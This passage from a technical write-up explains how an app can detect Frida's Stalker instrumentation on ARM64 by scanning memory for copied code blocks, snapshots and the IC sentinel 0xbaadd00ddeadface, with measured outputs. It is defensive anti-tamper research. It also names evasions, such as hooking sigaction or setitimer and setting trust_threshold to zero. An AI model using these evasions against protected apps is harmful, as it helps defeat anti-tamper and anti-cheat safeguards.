where they live, and the needle in the slab is byte-identical to the needle
in your `.so`:

```c
add x9, x9, #0x101
add x9, x9, #0x102
...
add x9, x9, #0x164
ret
```

A hundred of those is 400 contiguous bytes, and only the terminating `ret`
needs relocation. No prologue, no branches, no literals, no PC-relative
operands. That is the payload.

```c
__attribute__((naked, noinline, used))
static void payload(void)
{
  __asm__ __volatile__(
      "  .set pi, 257\n"                       /* 0x101 */
      "  .rept 100\n"
      "    .inst 0x91000129 + (pi &lt;&lt; 10)\n"
      "  .set pi, pi + 1\n"
      "  .endr\n"
      "  ret\n");
}
```

`naked` removes the prologue. `noinline` prevents a second copy in the
caller. `used` keeps the compiler from deleting the whole thing. Before
scanning, `verify_payload()` checks the actual encodings; if the assembler
relaxes or re-encodes an instruction, the 400-byte needle becomes a 0-byte
needle and you get a beautiful false negative.

### Reading the slab without a segfault

Call the payload 20 times per window, then scan every readable mapping except
the scanner's own image, `[stack]`, `[vvar]`, and `[vdso]`. Under follow you
get two hits:

```text
WD01 DETECTED payload=2 file=0 anon=2 regions=1 first=0x74079975a8 scanned=88MB
```

Two, not one. The first hit is the translated block. The second is the
snapshot, which is the whole point of WD-02.

### Measured on real silicon

Native:

```text
WD01 CLEAN payload=0 file=0 anon=0 regions=0 first=0x0 scanned=18MB
```

Frida attached, no Stalker:

```text
WD01 CLEAN payload=0 file=0 anon=0 regions=0 first=0x0 scanned=76MB
```

Under `Stalker.follow`:

```text
WD01 DETECTED payload=2 file=0 anon=2 regions=1 first=0x74079975a8 scanned=88MB
```

`file=0` matters: the original body in the executable is skipped, so the only
hits are anonymous. `anon=2` is the slab.

### The fine print (the part that bites)

- The block must have executed *while followed*. A function called before `Stalker.follow` leaves no copy.
- If the compiler inlines the function, there is no separate body to find.
- If the compiler emits a prologue, the 400 bytes are no longer contiguous.
- If the block contains a branch, the relocator splits it, and the needle no longer exists as one run.
- In an APK, the payload lives in your `.so`, not `/proc/self/exe`; skip that mapping explicitly.

Code: [`stalker/wd01.c`](https://github.com/itis911/frida-detection/blob/main/stalker/wd01.c)

---

## WD-02: The Placeholders Snitch on You

I found these eight bytes in the middle of a memory dump and had no idea what
they were:

```text
0xbaadd00ddeadface
```

Not a pointer, not a length, not a constant I recognised from the app. So I did
the obvious thing and searched for it.

![GitHub code search for 0xbaadd00ddeadface in frida/frida-gum](./screenshot_search.png)


Two files, two architectures, the same pun: `baad d00d dead face` is a
constant in Frida's own source. That is not app data. That is DBI data.

### The empty slot: where `0xbaadd00ddeadface` comes from

I traced the code that writes it, and the story is simpler than it looks.
When ARM64 code does an indirect branch — `blr xN` or `ret` — the target is
not known at compile time. Stalker keeps a tiny inline cache per block to map
the real address to the translated address:

```text
real_start  →  code_start
```

Each entry is 16 bytes on arm64: two pointers.

- **`real_start`:** the original address in your code (inside a `.so` or the executable).
- **`code_start`:** the matching address in the RWX code slab — the translated copy Stalker will jump to.

When Stalker allocates the IC table, the slots are empty. Instead of leaving
them as zeros, it writes a sentinel into `code_start`:

```c
real_start = NULL;
code_start = 0xbaadd00ddeadface;   /* GUM_IC_MAGIC_EMPTY */
```

Here it is in their code:

```c
/* gumstalker-arm64.c:71 */
#define GUM_IC_MAGIC_EMPTY  G_GUINT64_CONSTANT(0xbaadd00ddeadface)

/* gumstalker-arm64.c:5345 */
const gsize empty_val = GUM_IC_MAGIC_EMPTY;

/* gumstalker-arm64.c:5355 */
block->ic_entries[i].code_start = GSIZE_TO_POINTER(empty_val);
```

So the slot is not zeroed, it is *marked*. `real_start` stays `NULL`, and
`code_start` holds a value that is obviously not a valid instruction address.
When the lookup runs, it compares `real_start`; the sentinel is never used as
a jump target. It is a tombstone, not a pointer.

That is the clever part. A zeroed table has many explanations — fresh
allocation, `calloc`, a cleared page. A table full of `0xbaadd00ddeadface`
has exactly one explanation. Even if Stalker translates a single basic block,
it reserves a whole table of entries, so the value is all over the slab:

```text
native                          -> 0 hits
frida-server attached, idle     -> 0 hits
Interceptor.attach only         -> 0 hits
Stalker.follow running          -> 93–100 hits (CLI), 113 hits (APK)
```

The word does not appear in the app's normal code or normal data. It is not a
heuristic; it is a literal constant from the DBI's source, sitting in the
process's readable memory.

One clarification, because these two numbers look contradictory later in this
chapter: the `sentinel_hits=2` in the measured section is a *different*
needle. That one is the 16-word `ADD` key used to find the copied body. The
`0xbaadd00ddeadface` count above is a full-process sweep for the IC magic.
Different scanner, different question.

### The two copies: original vs snapshot

WD-01 finds two hits and calls it a day. WD-02 asks the next question: are
they the same bytes? In the corpus below, they are not. One is translated
code, the other is a verbatim snapshot used to detect self-modifying code.
That is the Deja Vu: the same body, twice, and only one of them has been
rewritten.

Stalker stores the snapshot immediately after the translated block:

```c
/* gumstalker-arm64.c:4025 */
static gpointer
gum_exec_block_get_snapshot_start (GumExecBlock * block)
{
  return block->code_start + block->code_size;
}
```

And the copy is a straight `memcpy` of the original bytes:

```c
/* gumstalker-arm64.c:3984 */
snapshot_size = gum_stalker_snapshot_space_needed_for (stalker,
    block->real_size);
memcpy (gum_exec_block_get_snapshot_start (block), block->real_start,
    snapshot_size);
```

The snapshot exists for one reason: to compare the original bytes against
what is currently in memory. If the target patched itself, the comparison
fails and Stalker invalidates the block:

```c
/* gumstalker-arm64.c:2567 */
memcmp (block->real_start, gum_exec_block_get_snapshot_start (block),
    block->real_size) == 0;
```

The snapshot is not free. It is only allocated when `trust_threshold` is not
zero:

```c
/* gumstalker-arm64.c:2021 */
return (self->trust_threshold != 0) ? real_size : 0;
```

Set `Stalker.trust_threshold = 0` and WD-02's second copy disappears. That is
not an evasion trick; it is a documented trade-off.

### The corpus: 28 words of pure ADD

To make the difference visible, the WD-02 corpus is not 100 identical-looking
ADDs. It is 28 words under comparison, plus the terminating `ret` at word 28:

```text
0..15   unique ADD sentinel (the search key)
16..23  plain ALU: eor, lsl, mul, csel, and, orr, sub, cmp
24      adr x0, g_blob          PC-relative
25      adrp x1, g_blob         PC-relative
26      add x1, x1, :lo12:g_blob
27      ldr x2, g_blob          literal load
28      ret
```

Words 24–27 are deliberately hostile to relocation. The translated block must
change them. The snapshot must not.

### The diff: byte-exact, word for word

WD-02 finds every sentinel hit, then compares 28 words against the original and
prints one line per hit: `translated N/28` or `snapshot (exact copy) N/28`.

### Measured on real silicon

Native:

```text
WD02 corpus=28 words sentinel_hits=0 resource=0 first_resource=0x0 scanned=18MB
```

Frida attached, no Stalker:

```text
WD02 corpus=28 words sentinel_hits=0 resource=0 first_resource=0x0 scanned=76MB
```

Under `Stalker.follow`:

```text
WD02 corpus=28 words sentinel_hits=2 resource=0 first_resource=0x0 scanned=88MB
        [24] orig=10fdd040 copy=58000580
        [26] orig=10fdd001 copy=58000541
        [27] orig=58fdcfe2 copy=58000522
        hit 0x7b7086f5ac  translated  3/28 words differ
        hit 0x7b7086f6e4  snapshot (exact copy)  0/28 words differ
```

Read that slowly:

- **3 / 28 words differ** in the translated block. All three are the PC-relative/literal words. The 16 ADD sentinel and the plain ALU words are byte-identical.
- **0 / 28 words differ** in the snapshot. It is a straight copy of the original block.
- The two hits are `0x138` bytes apart: `0x7b7086f6e4 - 0x7b7086f5ac`. That is the translated block followed by its snapshot.
- `resource=0`: the 64-byte `g_blob` in `.rodata` is not copied. The rewritten instructions still point at it by absolute address. Stalker copies instructions, not the data they reference.

### Why this is the interesting one (it is the translator's fingerprint)

WD-01 tells you "my code is in the slab." WD-02 tells you *which copy is
which*, and therefore what the translator actually did:

```text
code      -> copied, PC-relative words rewritten
data      -> not copied, referenced by absolute address
snapshot  -> verbatim copy of the original block, stored after the code
```

That is a much stronger statement than a boolean. It also gives you a clean
fingerprint: a translated block with exactly the PC-relative words rewritten,
followed at a small delta by a byte-exact copy of the same block. Add the
`0xbaadd00ddeadface` tombstone in the IC table and you are no longer guessing
at all.

### The fine print (the part that bites)

- The snapshot is disabled when `Stalker.trust_threshold = 0`.
- Word indices assume the assembler did not relax `adrp`+`add` into a single `adr`. If it did, the expected diff count changes. This is why the corpus is verified before scanning.
- The translated/snapshot delta is not a stable ABI. It depends on block size, literal pool size, and the version of Stalker. Do not hardcode `0x138`; use it as a correlation hint.
- The `resource=0` result is specific to this corpus. A block that embeds data inline (rather than pointing at `.rodata`) will of course carry those bytes with it.
- The IC magic only tells you that Stalker allocated IC entries, not which block they belong to. Use it as confirmation, not as a locator.

Code: [`stalker/wd02.c`](https://github.com/itis911/frida-detection/blob/main/stalker/wd02.c)

---

## The cat-and-mouse clause (everything here has a half-life)

The obvious evasion is to hook `sigaction`/`rt_sigaction` and `setitimer`. If
the attacker owns those, the timer never fires and WD-00 is dead.

The obvious counter is raw `svc #0`: user-space and PLT/GOT hooks never see it.
The limit is the kernel. A module that patches the syscall table or the signal
path makes a raw syscall lie as easily as a libc call, and at that point you are
not fighting Stalker — you are fighting a kernel that picked a side.

So the ranking is short: libc wrappers are easiest to hook, raw syscalls beat
user-space hooks but not a kernel patcher, and kernel tampering ends this class
of detector.

For the rest, use `dl_iterate_phdr` for the module map, `SIGALRM` for the
window, raw syscalls if you care about hooks, and the exact server version you
tested. Do not ship `rwx` alone, either — ART/JIT maps `rwx` too. The
combination is the signal, and on 17.26.2 it is still there.

The code you are running is not always the code that was mapped. That is the
whole game.

---

Full code: [itis911/frida-detection](https://github.com/itis911/frida-detection).

        </div>
      </div>
      <a class="back-link" href="../index.html">back to write-ups</a>
    </div>
  </main>
  <footer class="site-footer">
    <div class="wrap footer-inner">
      <span>&copy; 2024 emailof911 &mdash; educational purposes only.</span>
      <a href="../index.html">home</a>
    </div>
  </footer>
  <script src="../assets/js/main.js"></script>
</body>
</html>
</file>



